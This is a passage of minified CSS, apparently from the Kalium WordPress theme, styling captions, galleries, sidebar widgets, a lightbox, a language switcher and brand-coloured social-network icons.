img.alignright{position:relative;vertical-align:text-top;margin-bottom:15px;line-height:1;top:5px}.widget.widget_media_gallery img.alignleft,.widget.widget_media_gallery img.alignright{position:relative;vertical-align:text-top;margin-right:15px;margin-bottom:15px;line-height:1;top:5px;float:left}.post-formatting img.alignright,.widget.widget_media_gallery img.alignright{float:right;margin-right:0;margin-left:15px}.post-formatting img.aligncenter,.widget.widget_media_gallery img.aligncenter{display:block;margin-left:auto;margin-right:auto}.post-formatting .wp-caption,.widget.widget_media_gallery .wp-caption{max-width:100%;margin-bottom:15px}@media screen and (max-width:768px){.post-formatting .wp-caption,.widget.widget_media_gallery .wp-caption{width:100%!important}.post-formatting .wp-caption>a,.widget.widget_media_gallery .wp-caption>a{display:block!important}.post-formatting .wp-caption img,.widget.widget_media_gallery .wp-caption img{width:100%}}@media screen and (min-width:768px){.post-formatting .wp-caption.aligncenter,.widget.widget_media_gallery .wp-caption.aligncenter{text-align:center;margin:0 auto 15px}.post-formatting .wp-caption.alignleft,.widget.widget_media_gallery .wp-caption.alignleft{float:left;margin-right:15px}.post-formatting .wp-caption.alignright,.widget.widget_media_gallery .wp-caption.alignright{float:right;margin-left:15px}.post-formatting .wp-caption.alignleft,.post-formatting .wp-caption.alignright,.widget.widget_media_gallery .wp-caption.alignleft,.widget.widget_media_gallery .wp-caption.alignright{position:relative;top:5px}}.post-formatting .wp-caption .wp-caption-text,.widget.widget_media_gallery .wp-caption .wp-caption-text{background:#eee;padding:5px 10px;font-size:12px!important}.post-formatting .wp-caption>a,.widget.widget_media_gallery .wp-caption>a{display:inline-block}.post-formatting blockquote,.widget.widget_media_gallery blockquote{display:table;border-left-color:#00b19e;padding:0 20px}.post-formatting blockquote p,.widget.widget_media_gallery blockquote p{color:#888}.post-formatting blockquote p:last-child,.widget.widget_media_gallery blockquote p:last-child{margin-bottom:0!important}.post-formatting cite,.widget.widget_media_gallery cite{font-weight:500}.post-formatting dl dd,.widget.widget_media_gallery dl dd{margin-bottom:15px}.post-formatting ol,.post-formatting ul,.widget.widget_media_gallery ol,.widget.widget_media_gallery ul{padding-left:20px}.post-formatting ol li,.post-formatting ul li,.widget.widget_media_gallery ol li,.widget.widget_media_gallery ul li{padding:2px 0;color:#6d6d6d}.post-formatting address,.widget.widget_media_gallery address{border-left:3px solid #eee;padding-left:20px}.post-formatting .gallery{-webkit-flex-flow:row wrap;display:-webkit-flex;margin:0 -15px 10px}.post-formatting .gallery,.widget.widget_media_gallery .gallery{display:flex;flex-flow:row wrap}.post-formatting .gallery:after,.post-formatting .gallery:before,.widget.widget_media_gallery .gallery:after,.widget.widget_media_gallery .gallery:before{display:table;content:" "}.post-formatting .gallery:after,.widget.widget_media_gallery .gallery:after{clear:both}.post-formatting .gallery .gallery-item{padding:15px;width:100%}.widget.widget_media_gallery .gallery .gallery-item{width:100%}.post-formatting .gallery .gallery-item a,.widget.widget_media_gallery .gallery .gallery-item a{display:block}.post-formatting .gallery .gallery-item .gallery-caption,.widget.widget_media_gallery .gallery .gallery-item .gallery-caption{font-size:13px;padding:5px 10px;background:#eee}.post-formatting .gallery.gallery-columns-9 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-9 .gallery-item{width:11.11111111%}.post-formatting .gallery.gallery-columns-8 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-8 .gallery-item{width:12.5%}.post-formatting .gallery.gallery-columns-7 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-7 .gallery-item{width:14.28571429%}.post-formatting .gallery.gallery-columns-6 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-6 .gallery-item{width:16.66666667%}.post-formatting .gallery.gallery-columns-5 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-5 .gallery-item{width:20%}.post-formatting .gallery.gallery-columns-4 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-4 .gallery-item{width:25%}.post-formatting .gallery.gallery-columns-3 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-3 .gallery-item{width:33.33333333%}.post-formatting .gallery.gallery-columns-2 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-2 .gallery-item{width:50%}.post-formatting .elementor-button,.post-formatting .elementor-social-icon,.widget.widget_media_gallery .elementor-button,.widget.widget_media_gallery .elementor-social-icon{display:inline-block}.post-formatting .elementor-social-icon:after,.widget.widget_media_gallery .elementor-social-icon:after,.widget.widget_recent_comments li>a:after{display:none}.post-formatting .lab-vc-container,.widget.widget_media_gallery .lab-vc-container{width:100%}.post-password-form{border:1px solid #eee;padding:30px;margin-bottom:40px}.post-password-form p:last-child{margin-bottom:0;margin-top:20px}.post-password-form label{font-weight:400}.post-password-form input[type=password]{padding-top:4px;padding-bottom:4px;margin:0 5px}.widget{margin-bottom:35px}.site-footer .footer-widgets .widget ul,.widget ol,.widget ul{list-style:none;padding:0}.widget li{padding:6px 0}.widget img{max-width:100%;height:auto!important}.widget select{width:100%;max-width:100%;margin-bottom:20px;border-radius:0;box-shadow:none;border:1px solid #eee;color:#333}.widget ul li{color:#6d6d6d}.widget ul ul a:before{display:inline-block;height:1px;background-color:#00b19e;width:8px;margin-right:8px;content:'';position:relative;top:-4px}.widget ul ul ul a:before{width:16px}.widget ul ul ul ul a:before{width:24px}.widget ul ul ul ul ul a:before{width:32px}.widget ul:last-child{margin-bottom:0}.widget select::-moz-placeholder{opacity:1}.widget select::-webkit-input-placeholder{color:#6d6d6d}.widget select:-moz-placeholder{color:#6d6d6d}.widget select::-moz-placeholder{color:#6d6d6d}.widget select:-ms-input-placeholder{color:#6d6d6d}.widget select:focus{border-color:#d5d5d5;box-shadow:none}.widget.widget_text .textwidget .social-networks{margin-top:20px}.widget.widget_text .textwidget .social-networks li{border-bottom:0;padding:0}.widget.widget_text .textwidget .social-networks li a{margin-right:10px}.widget.widget_recent_entries li .post-date{display:block;font-size:14px;color:#878787;margin-top:2px}.widget.widget_categories select.postform{margin-bottom:0;margin-top:5px}.widget.widget_product_search .search-bar,.widget.widget_search .search-bar{width:100%;clear:both;position:relative}.widget.widget_product_search .search-bar label,.widget.widget_search .search-bar label{display:block;padding:0}.widget.widget_product_search .search-bar input[name=s],.widget.widget_search .search-bar input[name=s]{height:42px;background-color:#eee;border:0;border-radius:0;box-shadow:none;width:100%;font-weight:400;padding-right:55px}.widget.widget_product_search .search-bar input[name=s]:focus,.widget.widget_search .search-bar input[name=s]:focus{border-color:transparent;box-shadow:none}.menu-skin-dark .widget.widget_product_search .search-bar input[name=s],.menu-skin-dark .widget.widget_search .search-bar input[name=s]{background-color:#262626;color:#fff}.widget.widget_product_search .search-bar button[type=submit],.widget.widget_product_search .search-bar input[type=submit],.widget.widget_search .search-bar button[type=submit],.widget.widget_search .search-bar input[type=submit]{font-size:14px;font-weight:500;background-color:transparent;border:0;border-radius:0;box-shadow:none;position:absolute;right:0;top:0;height:43px;text-transform:uppercase;padding-right:15px;color:#333}.menu-skin-dark .widget.widget_product_search .search-bar button[type=submit],.menu-skin-dark .widget.widget_product_search .search-bar input[type=submit],.menu-skin-dark .widget.widget_search .search-bar button[type=submit],.menu-skin-dark .widget.widget_search .search-bar input[type=submit]{color:#fff}.widget.widget_recent_comments li{color:#7a7a7a}.widget.widget_recent_comments li>a{display:block!important;font-size:15px}.widget.widget_recent_comments li .comment-author-link{display:inline-block}.widget.widget_recent_comments li+li{border-top:1px solid #eee;margin-top:5px}.widget.widget_tag_cloud a{font-size:13px!important;background:#eee;color:#333;padding:3px 8px;text-transform:lowercase;border-radius:3px;margin:5px 5px 3px 0;display:inline-block}.widget.widget_tag_cloud a:hover{background-color:#e1e1e1}.widget.widget_tag_cloud a:after{display:none}.menu-skin-dark .widget.widget_tag_cloud a{background:#262626}.menu-skin-dark .widget.widget_tag_cloud a:hover,.top-menu-container.menu-skin-light div.menu>ul>li ul,.top-menu-container.menu-skin-light ul.menu>li ul{background:#333}.widget.null-instagram-feed .instagram-pics{margin:0 -5px;padding:0;max-width:270px}@media screen and (max-width:768px){.widget.null-instagram-feed .instagram-pics{max-width:100%}}.widget.null-instagram-feed .instagram-pics li{display:inline-block;width:25%}@media screen and (max-width:768px){.widget.null-instagram-feed .instagram-pics li{width:12.5%}}.widget.null-instagram-feed .instagram-pics li a{display:block;padding:5px}.widget.null-instagram-feed .instagram-pics li a:hover{opacity:.8}.widget.null-instagram-feed a[rel=me]{display:inline-block;margin-top:5px}.widget.widget_calendar table{width:100%;border:1px solid #eee}.widget.widget_calendar table caption{padding:5px 10px;border:1px solid #eee;border-bottom:0}.widget.widget_calendar table tbody td,.widget.widget_calendar table tbody th,.widget.widget_calendar table thead td,.widget.widget_calendar table thead th{text-align:center;border-bottom:1px solid #eee;border-right:1px solid #eee;padding-top:3px;padding-bottom:3px;font-size:13px;width:1%}.widget.widget_calendar table tbody td,.widget.widget_calendar table thead td{color:#6d6d6d;position:relative}.widget.widget_calendar table tbody td a,.widget.widget_calendar table thead td a{position:absolute;left:0;right:0;bottom:0;top:0;background:#f0f0f0;padding-top:3px}.widget.widget_calendar table tbody th,.widget.widget_calendar table thead th{font-weight:700;color:#333}.widget.widget_calendar table tfoot td{padding:3px 8px}.widget.widget_calendar table tfoot a{display:inline-block;line-height:1;font-size:12px}.widget.widget_top_rated_products .product-meta{padding-top:2px;font-size:13px}.widget .widget_shopping_cart_content .buttons .button{padding:8px 15px}.widget.widget_shopping_cart .widget_shopping_cart_content>.total strong{font-weight:400;color:#333}.widget.widget_shopping_cart .widget_shopping_cart_content>.buttons{font-size:13px;text-transform:uppercase;margin-bottom:0;margin-top:15px}.widget.widget_shopping_cart .widget_shopping_cart_content>.buttons a{font-size:11px;margin-right:5px}.widget.widget_recent_reviews .product_list_widget li{position:relative}.widget.widget_recent_reviews .product_list_widget li:after,.widget.widget_recent_reviews .product_list_widget li:before{display:table;content:" "}.widget.widget_recent_reviews .product_list_widget li:after{clear:both}.widget.widget_recent_reviews .product_list_widget li a{position:static;display:block}.widget.widget_recent_reviews .product_list_widget li a img{max-width:50px;height:auto;position:relative;float:left;left:0;margin-right:20px}.widget.widget_recent_reviews .product_list_widget li .reviewer,.widget.widget_recent_reviews .product_list_widget li .star-rating{display:block;font-size:13px}.widget.widget_recent_reviews .product_list_widget li .star-rating{margin-right:5px;position:relative;margin-top:5px}.widget.widget_price_filter .price_slider_wrapper{position:relative;margin-top:25px}.widget.widget_price_filter .price_slider_wrapper .price_slider{position:relative;margin-bottom:10px;background:#eaeaea;display:none}.widget.widget_price_filter .price_slider_wrapper .price_slider:after,.widget.widget_price_filter .price_slider_wrapper .price_slider:before{display:table;content:" "}.widget.widget_price_filter .price_slider_wrapper .price_slider:after{clear:both}.header-search-input .search-icon a,.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-slider,.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-slider+.price_slider_amount{display:block}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range{position:relative;height:2px;background:#333}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{position:absolute;display:block;background:#333;margin-top:-9px;cursor:pointer;border:5px solid transparent;margin-left:-5px;width:16px;height:16px;border-radius:50%}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle+.ui-slider-handle{margin-left:-11px}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount{padding-top:10px;display:none}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after,.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:before{display:table;content:" "}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after{clear:both}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{float:left;font-size:13px;color:#6d6d6d;margin-top:2px}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button{float:right;background-color:#333;color:#fff;font-size:13px;text-transform:uppercase;padding:4px 8px;line-height:1;transition:none}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:active{background-color:#4d4d4d}.widget.widget_media_gallery .gallery{margin:0 -5px}.widget.widget_media_gallery .gallery .gallery-item{padding:5px}.widget-area .widget-title,.widget-area .widgettitle{font-size:24px;margin-top:0;margin-bottom:15px}.widget-area.widgets--columned-layout{margin:0 -15px}.widget-area.widgets--columned-layout:after,.widget-area.widgets--columned-layout:before{display:table;content:" "}.widget-area.widgets--columned-layout:after{clear:both}.widget-area.widgets--columned-layout>.widget{float:left;width:100%}.widget-area.widgets--columned-layout.widgets--columns-6>.widget,.widget-area.widgets--columned-layout>.widget{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-6>.widget{float:left;width:33.33333333%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-6>.widget{float:left;width:16.66666667%}}.widget-area.widgets--columned-layout.widgets--columns-5>.widget{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-5>.widget{float:left;width:33.33333333%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-5>.widget{float:left;width:20%}}.widget-area.widgets--columned-layout.widgets--columns-4>.widget{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-4>.widget{float:left;width:50%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-4>.widget{float:left;width:25%}}.widget-area.widgets--columned-layout.widgets--columns-3>.widget{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-3>.widget{float:left;width:50%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-3>.widget{float:left;width:33.33333333%}}.widget-area.widgets--columned-layout.widgets--columns-2>.widget{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-2>.widget{float:left;width:50%}}.widget-area--skin-background-fill .widget,.widget-area--skin-bordered .widget{padding:30px}.widget-area--skin-background-fill .widget ul li,.widget-area--skin-bordered .widget ul li{border-bottom:1px solid #eee}.widget-area--skin-background-fill .widget ul li:last-child,.widget-area--skin-bordered .widget ul li:last-child{border-bottom:0}.widget-area--skin-background-fill .widget.widget_search,.widget-area--skin-bordered .widget.widget_search{padding:0}.header-search-input form,.widget-area--skin-background-fill .widget.widget_search .widget_search,.widget-area--skin-bordered .widget.widget_search .widget_search{margin-bottom:0}.widget-area--skin-background-fill .widget .product_list_widget li,.widget-area--skin-background-fill .widget.widget_recent_comments li,.widget-area--skin-bordered .widget .product_list_widget li,.widget-area--skin-bordered .widget.widget_recent_comments li{border-bottom:0}.widget-area--skin-bordered .widget{border:1px solid #eee}.widget-area--skin-bordered .widget.widget_search{border-color:transparent}.widget-area--skin-background-fill .widget{background-color:#f7f7f7}.ps .ps__rail-y{width:2px}.ps .ps__rail-y .ps__thumb-y{border-radius:0;width:2px}.ps .ps__rail-y:hover .ps__thumb-y,.ps--scrolling-y .ps__rail-y,.ps--scrolling-y .ps__rail-y .ps__thumb-y:active{width:5px}.ps .ps__rail-x{height:2px}.ps .ps__rail-x .ps__thumb-x{border-radius:0;height:2px}.ps .ps__rail-x:hover .ps__thumb-x,.ps--scrolling-x .ps__rail-x,.ps--scrolling-x .ps__rail-x .ps__thumb-x:active{height:5px}.lg-outer .lg .lg-thumb-outer .lg-thumb-item{border-radius:0}.lg-outer .lg .lg-thumb-outer .lg-thumb-item.active,.lg-outer .lg .lg-thumb-outer .lg-thumb-item:hover{border-color:#00b19e}.lg-outer .lg .lg-sub-html,.lg-outer .lg .lg-sub-html p{color:#fff}.lg-outer .lg .lg-progress-bar .lg-progress{background-color:#00b19e}.lg-outer .lg .lg-video .lg-object.lg-has-poster{height:auto!important}.lg-outer.lg-kalium .lg .lg-item{background:url(../images/icons/lg-preloader-dark.gif) center center no-repeat;background-size:35px}.lg-outer.lg-kalium .lg .lg-toolbar{background-color:transparent}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter{font-size:38px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter{font-size:20px}}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span{position:relative;font-size:20px}@media screen and (min-width:768px){.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span#lg-counter-current{float:left;left:2px}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span#lg-counter-all{float:right;top:20px;left:-2px}}.lg-outer.lg-kalium .lg .lg-actions .lg-next,.lg-outer.lg-kalium .lg .lg-actions .lg-prev{border-radius:0;font-family:Flaticon!important;font-style:normal;background-color:transparent;transition:all 250ms ease-in-out}.lg-outer.lg-kalium .lg .lg-actions .lg-next:after,.lg-outer.lg-kalium .lg .lg-actions .lg-next:before,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:before{font-size:50px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-next:after,.lg-outer.lg-kalium .lg .lg-actions .lg-next:before,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:before{font-size:30px}}.lg-outer.lg-kalium .lg .lg-actions .lg-prev{margin-left:15px}.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after{content:"\e005"}.lg-outer.lg-kalium .lg .lg-actions .lg-prev:active{margin-left:5px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-prev:active{margin-left:0}}.lg-outer.lg-kalium .lg .lg-actions .lg-next{margin-right:15px}.lg-outer.lg-kalium .lg .lg-actions .lg-next:before{content:"\e003"}.lg-outer.lg-kalium .lg .lg-actions .lg-next:active{margin-right:5px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-next:active{margin-right:0}}.lg-outer.lg-kalium .lg .lg-sub-html,.lg-outer.lg-kalium .lg .lg-sub-html p{font-size:14px}.lg-outer.lg-kalium .lg .lg-progress-bar,.lg-outer.lg-kalium .lg .lg-progress-bar .lg-progress{height:2px}.breadcrumb__row>span.post:after,.breadcrumb__row>span.post:before,.kalium-wpml-language-switcher .languages-list .language-entry:after,.lg-outer.lg-kalium .lg .lg-pager-outer .lg-caret,.social-networks.rounded li a span,.social-networks>li a i{display:none}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont .lg-pager-thumb-cont{border-radius:0;border-bottom:10px;padding:0;width:auto;height:auto;margin-left:-30px;margin-right:-30px;box-shadow:0 2px 15px rgba(0,0,0,.25)}.lg-light .lg-backdrop,.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont.lg-pager-active .lg-pager{background:#fff}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont .lg-pager{width:6px;height:6px;box-shadow:0 0 0 #000}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item{margin:0;border:0;opacity:.7;transition:all 250ms ease-in-out}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item:hover{opacity:.85}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item.active{opacity:1}.lg-outer.lg-kalium-light .lg .lg-item{background:url(../images/icons/lg-preloader.gif) center center no-repeat;background-size:35px}.lg-outer.lg-kalium-light .lg .lg-actions .lg-next:hover,.lg-outer.lg-kalium-light .lg .lg-actions .lg-prev:hover,.lg-outer.lg-kalium-light .lg .lg-sub-html p,.lg-outer.lg-kalium-light .lg .lg-thumb-outer .lg-toogle-thumb:hover,.lg-outer.lg-kalium-light .lg .lg-toolbar #lg-counter,.lg-outer.lg-kalium-light .lg .lg-toolbar .lg-icon{color:#222}.lg-outer.lg-kalium-light .lg .lg-actions .lg-next,.lg-outer.lg-kalium-light .lg .lg-actions .lg-prev{color:rgba(34,34,34,.5)}.lg-outer.lg-kalium-light .lg .lg-sub-html{background-color:rgba(255,255,255,.4);color:#222}.lg-outer.lg-kalium-light .lg .lg-progress-bar,.lg-outer.lg-kalium-light .lg .lg-thumb-outer{background-color:#fff}.lg-outer.lg-kalium-light .lg .lg-thumb-outer .lg-toogle-thumb{background-color:#fff;color:rgba(34,34,34,.5);-webkit-transform:all 250ms ease-in-out;transform:all 250ms ease-in-out}.lg-light .lg-backdrop.in{opacity:.9}.kalium-wpml-language-switcher{position:relative;display:block;-webkit-align-self:center;align-self:center;height:32px;z-index:50}.kalium-wpml-language-switcher .languages-list{transition:all 200ms ease-in-out}.kalium-wpml-language-switcher .languages-list .language-entry{display:-webkit-flex;display:flex;text-decoration:none;visibility:hidden;opacity:0;height:32px;top:5px;border-top:1px solid transparent;transition:all 200ms ease-in-out,background-color 200ms ease-in-out}.kalium-wpml-language-switcher .languages-list .language-entry:first-child{border-top:0}.kalium-wpml-language-switcher .languages-list .language-entry .language-title{display:-webkit-flex;display:flex;padding:0 10px;-webkit-flex-grow:1;flex-grow:1;transition:all 220ms ease-in-out;-webkit-align-items:center;align-items:center}.kalium-wpml-language-switcher .languages-list .language-entry .flag+.text{padding-left:10px}.kalium-wpml-language-switcher .languages-list .language-entry .text{-webkit-flex-grow:1;flex-grow:1;text-align:left}.kalium-wpml-language-switcher .languages-list .language-entry .text em{font-style:normal}.kalium-wpml-language-switcher .languages-list .language-entry.current-language{visibility:visible;opacity:1;top:0}.kalium-wpml-language-switcher .languages-list .language-entry.flag-right .language-title{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.kalium-wpml-language-switcher .languages-list .language-entry.flag-right .flag+.text{padding-left:0;padding-right:10px}.kalium-wpml-language-switcher .languages-list .language-entry.text-hide .flag{padding-left:0;padding-right:0}.kalium-wpml-language-switcher.hover .languages-list .language-entry{visibility:visible;opacity:1;top:0;background-color:#eee;border-color:#e1e1e1}.kalium-wpml-language-switcher.hover .languages-list .language-entry:nth-child(n+1){transition-delay:0ms,0ms}.kalium-wpml-language-switcher.hover .languages-list .language-entry:nth-child(n+2){transition-delay:50ms,0ms}.kalium-wpml-language-switcher.hover .languages-list .language-entry:nth-child(n+3){transition-delay:100ms,0ms}.kalium-wpml-language-switcher.hover .languages-list .language-entry:nth-child(n+4){transition-delay:150ms,0ms}.kalium-wpml-language-switcher.hover .languages-list .language-entry:nth-child(n+5){transition-delay:200ms,0ms}.kalium-wpml-language-switcher.hover .languages-list .language-entry:hover{background-color:#e6e6e6}.kalium-wpml-language-switcher.hover .languages-list .language-entry:hover.current-language{background-color:#eee}.mobile-menu-container .kalium-wpml-language-switcher{margin:10px 15px;overflow:hidden}.mobile-menu-container .kalium-wpml-language-switcher.hover{height:auto;overflow:visible}.mobile-menu-container .kalium-wpml-language-switcher.hover .languages-list{background-color:transparent}.mobile-menu-container .kalium-wpml-language-switcher.hover .languages-list a{border-top-color:transparent;transition-delay:0ms!important}.kalium-wpml-language-switcher.menu-skin-dark .languages-list .language-entry{color:#333}.kalium-wpml-language-switcher.menu-skin-light .languages-list .language-entry,.social-networks.colored-bg li a i,.social-networks.colored-bg li a span{color:#fff}.kalium-wpml-language-switcher.menu-skin-light.hover .languages-list .language-entry{color:#333;border-top-color:#f2f2f2}.social-networks{position:relative;list-style:none;padding-left:0;margin-left:-5px}.breadcrumb__row>span,.social-networks>li{display:inline-block;padding-left:5px;padding-right:5px}.social-networks>li a{display:inline-block;margin-bottom:10px}.social-networks>li a,.social-networks>li a i{transition:color 220ms ease-in-out,background 220ms ease-in-out}.social-networks.rounded{line-height:0}.social-networks.rounded li a{position:relative;display:inline-block;background-color:#eee;width:40px;height:40px;border-radius:50%;transition:all 200ms ease-in-out}.social-networks.rounded li a:after{display:none!important}.social-networks.rounded li a:hover{background-color:#d5d5d5}@media screen and (max-width:768px){.social-networks.rounded li a{margin-bottom:10px}}.social-networks.textual.colored-bg a,.social-networks.textual.colored-bg-hover a{padding:5px 10px;border-radius:3px}.social-networks.colored li a.facebook,.social-networks.colored li a.facebook i,.social-networks.colored-hover li a.facebook:hover,.social-networks.colored-hover li a.facebook:hover i{color:#1877f2}.social-networks.colored li a.twitter,.social-networks.colored li a.twitter i,.social-networks.colored-hover li a.twitter:hover,.social-networks.colored-hover li a.twitter:hover i{color:#55acee}.social-networks.colored li a.instagram,.social-networks.colored li a.instagram i,.social-networks.colored-hover li a.instagram:hover,.social-networks.colored-hover li a.instagram:hover i{color:#3f729b}.social-networks.colored li a.dribbble,.social-networks.colored li a.dribbble i,.social-networks.colored-hover li a.dribbble:hover,.social-networks.colored-hover li a.dribbble:hover i{color:#ea4c89}.social-networks.colored li a.behance,.social-networks.colored li a.behance i,.social-networks.colored-hover li a.behance:hover,.social-networks.colored-hover li a.behance:hover i{color:#1769ff}.social-networks.colored li a.deviantart,.social-networks.colored li a.deviantart i,.social-networks.colored-hover li a.deviantart:hover,.social-networks.colored-hover li a.deviantart:hover i{color:#05cc47}.social-networks.colored li a.flickr,.social-networks.colored li a.flickr i,.social-networks.colored-hover li a.flickr:hover,.social-networks.colored-hover li a.flickr:hover i{color:#0063dc}.social-networks.colored li a.pinterest,.social-networks.colored li a.pinterest i,.social-networks.colored-hover li a.pinterest:hover,.social-networks.colored-hover li a.pinterest:hover i{color:#cc2127}.social-networks.colored li a.google,.social-networks.colored li a.google i,.social-networks.colored li a.google-plus,.social-networks.colored li a.google-plus i,.social-networks.colored-hover li a.google-plus:hover,.social-networks.colored-hover li a.google-plus:hover i,.social-networks.colored-hover li a.google:hover,.social-networks.colored-hover li a.google:hover i{color:#dd4b39}.social-networks.colored li a.linkedin,.social-networks.colored li a.linkedin i,.social-networks.colored-hover li a.linkedin:hover,.social-networks.colored-hover li a.linkedin:hover i{color:#0976b4}.social-networks.colored li a.vk,.social-networks.colored li a.vk i,.social-networks.colored li a.vkontakte,.social-networks.colored li a.vkontakte i,.social-networks.colored-hover li a.vk:hover,.social-networks.colored-hover li a.vk:hover i,.social-networks.colored-hover li a.vkontakte:hover,.social-networks.colored-hover li a.vkontakte:hover i{color:#45668e}.social-networks.colored li a.houzz,.social-networks.colored li a.houzz i,.social-networks.colored-hover li a.houzz:hover,.social-networks.colored-hover li a.houzz:hover i{color:#7ac142}.social-networks.colored li a.social-500px,.social-networks.colored li a.social-500px i,.social-networks.colored-hover li a.social-500px:hover,.social-networks.colored-hover li a.social-500px:hover i{color:#0099e5}.social-networks.colored li a.youtube,.social-networks.colored li a.youtube i,.social-networks.colored-hover li a.youtube:hover,.social-networks.colored-hover li a.youtube:hover i{color:#e52d27}.social-networks.colored li a.delicious,.social-networks.colored li a.delicious i,.social-networks.colored-hover li a.delicious:hover,.social-networks.colored-hover li a.delicious:hover i{color:#39f}.social-networks.colored li a.tumblr,.social-networks.colored li a.tumblr i,.social-networks.colored-hover li a.tumblr:hover,.social-networks.colored-hover li a.tumblr:hover i{color:#35465c}.social-networks.colored li a.soundcloud,.social-networks.colored li a.soundcloud i,.social-networks.colored-hover li a.soundcloud:hover,.social-networks.colored-hover li a.soundcloud:hover i{color:#f80}.social-networks.colored li a.xing,.social-networks.colored li a.xing i{color:#026466}.social-networks.colored li a.spotify,.social-networks.colored li a.spotify i{color:#2ebd59}.social-networks.colored li a.email,.social-networks.colored li a.email i{color:#666}.social-networks.colored li a.skype,.social-networks.colored li a.skype i{color:#00aff0}.social-networks.colored li a.github,.social-networks.colored li a.github i{color:#4183c4}.social-networks.colored li a.foursquare,.social-networks.colored li a.foursquare i{color:#f94877}.social-networks.colored li a.vimeo,.social-networks.colored li a.vimeo i{color:#1ab7ea}.social-networks.colored li a.yelp,.social-networks.colored li a.yelp i{color:#af0606}.social-networks.colored li a.tripadvisor,.social-networks.colored li a.tripadvisor i{color:#00af87}.social-networks.colored li a.twitch,.social-networks.colored li a.twitch i{color:#6441a5}.social-networks.colored li a.tiktok,.social-networks.colored li a.tiktok i{color:#010101}.social-networks.colored li a.phone,.social-networks.colored li a.phone i{color:#6dab3c}.social-networks.colored li a.whatsapp,.social-networks.colored li a.whatsapp i{color:#25d366}.social-networks.colored li a.telegram,.social-networks.colored li a.telegram i{color:#08c}.social-networks.colored li a.custom,.social-networks.colored li a.custom i{color:#00b19e}.social-networks.colored-hover li a.snapchat.dark:hover,.social-networks.colored-hover li a.snapchat.dark:hover i,.social-networks.colored-hover li a.snapchat:hover,.social-networks.colored-hover li a.snapchat:hover i{color:#fffc00}.social-networks.colored-hover li a.xing:hover,.social-networks.colored-hover li a.xing:hover i{color:#026466}.social-networks.colored-hover li a.spotify:hover,.social-networks.colored-hover li a.spotify:hover i{color:#2ebd59}.social-networks.colored-hover li a.email:hover,.social-networks.colored-hover li a.email:hover i{color:#666}.social-networks.colored-hover li a.skype:hover,.social-networks.colored-hover li a.skype:hover i{color:#00aff0}.social-networks.colored-hover li a.github:hover,.social-networks.colored-hover li a.github:hover i{color:#4183c4}.social-networks.colored-hover li a.foursquare:hover,.social-networks.colored-hover li a.foursquare:hover i{color:#f94877}.social-networks.colored-hover li a.vimeo:hover,.social-networks.colored-hover li a.vimeo:hover i{color:#1ab7ea}.social-networks.colored-hover li a.yelp:hover,.social-networks.colored-hover li a.yelp:hover i{color:#af0606}.social-networks.colored-hover li a.tripadvisor:hover,.social-networks.colored-hover li a.tripadvisor:hover i{color:#00af87}.social-networks.colored-hover li a.twitch:hover,.social-networks.colored-hover li a.twitch:hover i{color:#6441a5}.social-networks.colored-hover li a.tiktok:hover,.social-networks.colored-hover li a.tiktok:hover i{color:#010101}.social-networks.colored-hover li a.phone:hover,.social-networks.colored-hover li a.phone:hover i{color:#6dab3c}.social-networks.colored-hover li a.whatsapp:hover,.social-networks.colored-hover li a.whatsapp:hover i{color:#25d366}.social-networks.colored-hover li a.telegram:hover,.social-networks.colored-hover li a.telegram:hover 